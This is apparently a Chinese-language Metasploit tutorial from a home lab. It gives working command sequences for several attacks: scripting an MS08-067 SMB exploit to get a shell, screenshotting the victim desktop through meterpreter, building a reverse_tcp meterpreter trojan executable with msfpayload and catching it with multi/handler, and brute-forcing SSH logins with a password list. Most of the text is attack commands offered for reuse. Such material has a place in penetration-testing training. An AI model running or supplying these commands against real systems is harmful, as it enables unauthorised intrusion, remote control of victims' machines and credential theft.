1.通过脚本快速攻击

2.后渗透攻击续

1.通过脚本快速攻击



我们可以通过msfconsole -x “msfconsole内输入的命令”实现快速攻击,进一步,我们可以将攻击需要执行的命令写成脚本,进行攻击。

(1)编辑脚本

vi abin.rc输入以下内容。(根据实际情况修改)

use exploit/windows/smb/ms08_067_netapi

set RHOST 192.168.183.132

set LHOST 192.168.183.131

exploit(2)执行脚本

msfconsole -r abin.rc通过之星脚本文件,直接攻击成功,获取shell。



补充:如果同时攻击成功多个主机,可以通过sessions来管理。

background 将当前会话放在后台

sessions -l 查看已经建立的会话

sessions -i 1 进入会话

2.后渗透攻击续

(1)截取屏幕

由于截屏需要在图形界面才可以看到,所以我们先进入图形界面。

startx

msfconsole -r abin.rc

screenshot (截屏)截取的对方桌面:



其他命令可以通过输入 ? 查看:

(2)木马攻击

1.生成木马文件



msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.138.129 LPORT=5555 X >abin.exe2.木马服务器配置

进入msfconsole,使用对应模块,这里使用exploit/multi/handler模块:



use exploit/multi/handlerset PAYLOAD windows/meterpreter/reverse_tcpset LHOST 192.168.183.129 (设置监听主机,也就是bt5的地址)set LPORT 5555 (设置监听端口,也就是上面的5555)





exploit (进入监听模式)

当有主机运行我们开始生成的木马程序,就可以获得对方主机shell。

3.暴力破解

(1)使用msf自带模块进行暴力破解

进入msfconsole控制台:

msfconsole



使用auxiliary/scanner/ssh/ssh_login模块:

use auxiliary/scanner/ssh/ssh_login

show options设置目标主机:



set RHOSTS 192.168.183.130设置用户名:

set USERNAME msfadmin也可以使用:set USER_FILE 从字典读取用户名。

设置密码字典:

set PASS_FILE pass.txtpass.txt是我自己编写的一个简单字典,也可以根据社会工程学收集的信息,使用工具进行生成。

设置线程:(线程越多,速度越快,当然,需要的电脑配置越高)



set THREADS 10开始暴力破解:

exploit我们可以看到,已经爆破出ssh登录密码。